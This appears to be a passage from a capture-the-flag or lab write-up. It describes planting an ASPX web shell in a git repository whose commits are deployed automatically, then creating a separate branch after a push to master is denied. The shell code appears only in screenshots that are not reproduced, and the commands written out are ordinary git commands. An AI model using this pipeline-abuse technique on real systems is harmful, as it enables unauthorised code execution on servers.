

As i understand this, there is a automatic task that deploys website after commiting changes to master branch.
Let’s try to clone this reposity, make some changes and commit them.

If we can put a backdoor in the repository will it be executed?


We may notice that this is asp.net server so aspx shell should be executed by that server:





It did not work. We have to create another branch to upload file since we don’t have access to push to master branch.


We will create git branch using command:git branch damian
Firsly we want to switch branches using:git-checkout damian
Now we have local branch and want to set it to a remote branch. For that we can use commands:git push -u <remote> <branch>
or equivalent:git push --set-upstream <remote> <branch>
Our remote will be origin and branch damian:
In Git, „origin” is a name for remote repository that the project was originally clonned from. It is used instead of that original repository’s URL – and thereby makes referencing much easier.
